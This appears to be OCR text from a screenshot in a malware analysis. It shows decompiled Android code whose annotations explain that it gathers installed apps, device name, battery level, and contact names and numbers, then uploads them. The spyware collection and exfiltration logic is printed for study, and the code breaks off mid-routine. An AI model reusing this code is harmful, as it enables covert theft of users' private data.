 AndroidManifest.xml × MainActivity × MainActivity$onCreate$1 × AppActions ×
123 public final void sendApps() {
124 String allAppsText = LiveLiterals$AppActionsKt.INSTANCE.m5456String$valallAppsText$funsendApps$classAppActions();
125 Intent mainIntent = new Intent("android.intent.action.MAIN", (Uri) null);
126 mainIntent.addCategory("android.intent.category.LAUNCHER");
128 List appList = this.context.getPackageManager().queryIntentActivities(mainIntent, LiveLiterals$AppActionsKt.INSTANCE.m5395x8e77f899());
Intrinsics.checkNotNullExpressionValue(appList, "context.packageManager.q…Activities(mainIntent, 0)");
for (ResolveInfo app : appList) {
allAppsText = allAppsText + app.activityInfo.name + LiveLiterals$AppActionsKt.INSTANCE.m5442x670324a1();
}
File file = File.createTempFile(LiveLiterals$AppActionsKt.INSTANCE.m5405x86c3847f() + AppTools.Companion.getDeviceName() + LiveLiterals$AppActionsKt.INSTANCE.m5418xf88445bd(), LiveLiterals
133 FileWriter writer = new FileWriter(file);
134 writer.append((CharSequence) allAppsText);
Collects list of installed apps and writes
135 writer.flush();
it to a file, and then uploads it.
136 writer.close();
137 AppRequest appRequest = this.request;
Intrinsics.checkNotNullExpressionValue(file, "file");
appRequest.sendFile(file);
}
Gets device name and battery
140 public final void sendDeviceName() {
status and uploads it.
141 String model = AppTools.Companion.getDeviceName();
142 int battery = AppTools.Companion.getBatteryPercentage(this.context);
File file = File.createTempFile(LiveLiterals$AppActionsKt.INSTANCE.m5406xda917d0() + AppTools.Companion.getDeviceName() + LiveLiterals$AppActionsKt.INSTANCE.m5419x91d7728e(), LiveLiterals$
144 FileWriter writer = new FileWriter(file);
writer.append((CharSequence) (model + LiveLiterals$AppActionsKt.INSTANCE.m5411xa89edbf() + battery));
146 writer.flush();
147 writer.close();
148 AppRequest appRequest = this.request;
Intrinsics.checkNotNullExpressionValue(file, "file");
appRequest.sendFile(file);
}
Gets names/numbers from contacts and uploads
them.
152 public final void sendContact() {
153 if (this.permission.checkReadContacts()) {
154 String allContactList = LiveLiterals$AppActionsKt.INSTANCE.m5457xb351b6b8();
155 ContentResolver cr = this.context.getContentResolver();
Intrinsics.checkNotNullExpressionValue(cr, "context.contentResolver");
156 Cursor cur = cr.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
160 Integer valueOf = cur == null ? null : Integer.valueOf(cur.getCount());
if ((valueOf == null ? LiveLiterals$AppActionsKt.INSTANCE.m5397xb15fd46() : valueOf.intValue()) > LiveLiterals$AppActionsKt.INSTANCE.m5394x5ca76b6f()) {
161 while (cur != null && cur.moveToNext()) {
162 String id = cur.getString(cur.getColumnIndex("_id"));
165 String name = cur.getString(cur.getColumnIndex("display_name"));
174 if (cur.getInt(cur.getColumnIndex("has_phone_number")) > LiveLiterals$AppActionsKt.INSTANCE.m5393x4c8a39d2()) {
176 Cursor pCur = cr.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, Intrinsics.stringPlus("contact_id", LiveLiterals$AppActionsKt.INSTANCE.m5443x44b7d457()), n
while (true) {
183 Intrinsics.checkNotNull(pCur);